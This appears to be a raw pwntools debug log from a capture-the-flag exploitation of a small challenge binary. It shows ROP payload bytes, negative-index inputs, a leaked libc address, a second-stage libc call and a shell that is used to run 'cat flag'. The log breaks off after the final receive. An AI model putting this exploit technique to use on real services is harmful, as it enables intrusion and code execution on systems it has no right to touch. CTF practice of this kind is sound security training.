 [DEBUG] Received 0x1d bytes:
    b'Hi there! What is your name? '
[DEBUG] Sent 0x18 bytes:
    00000000  d5 11 40 00  00 00 00 00  d5 11 40 00  00 00 00 00  │··@·│····│··@·│····│
    00000010  d5 11 40 00  00 00 00 00                            │··@·│····│
    00000018
[DEBUG] Received 0x1c bytes:
    b'That is an interesting chall'
[DEBUG] Received 0x20 bytes:
    b'\n'
    b'where are you from? my frends??'
[DEBUG] Sent 0x4 bytes:
    b'-24\n'
[DEBUG] Received 0x1d bytes:
    b'Hi there! What is your name? '
[DEBUG] Sent 0x18 bytes:
    00000000  b3 12 40 00  00 00 00 00  18 40 40 00  00 00 00 00  │··@·│····│·@@·│····│
    00000010  30 10 40 00  00 00 00 00                            │0·@·│····│
    00000018
[DEBUG] Received 0x1c bytes:
    b'That is an interesting chall'
[DEBUG] Received 0x20 bytes:
    b'\n'
    b'where are you from? my frends??'
[DEBUG] Sent 0x4 bytes:
    b'-40\n'
[DEBUG] Received 0x6 bytes:
    00000000  a0 c6 d8 d5  e2 7f                                  │····│··│
    00000006
0x7fe2d5d1d000
[DEBUG] Received 0x1e bytes:
    b'\n'
    b'Hi there! What is your name? '
[DEBUG] Sent 0x18 bytes:
    00000000  b3 12 40 00  00 00 00 00  57 9e ea d5  e2 7f 00 00  │··@·│····│W···│····│
    00000010  a0 23 d6 d5  e2 7f 00 00                            │·#··│····│
    00000018
[DEBUG] Received 0x1c bytes:
    b'That is an interesting chall'
[DEBUG] Received 0x20 bytes:
    b'\n'
    b'where are you from? my frends??'
[DEBUG] Sent 0x4 bytes:
    b'-40\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2a bytes: